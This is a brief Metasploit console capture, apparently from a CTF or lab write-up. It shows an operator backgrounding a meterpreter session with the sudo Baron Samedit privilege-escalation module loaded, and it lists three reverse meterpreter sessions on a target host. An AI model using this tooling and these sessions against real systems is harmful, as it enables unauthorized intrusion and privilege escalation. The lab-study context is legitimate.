 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(linux/local/sudo_baron_samedit) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux dasith @ 10.10.11.120 10.10.16.12:1337 -> 10.10.11.120:38060 (10.10.11.120)
2 meterpreter x86/linux dasith @ 10.10.11.120 10.10.16.12:4444 -> 10.10.11.120:34746 (10.10.11.120)
3 meterpreter x86/linux dasith @ 10.10.11.120 10.10.16.12:4444 -> 10.10.11.120:34748 (10.10.11.120)
msf6 exploit(linux/local/sudo_baron_samedit) >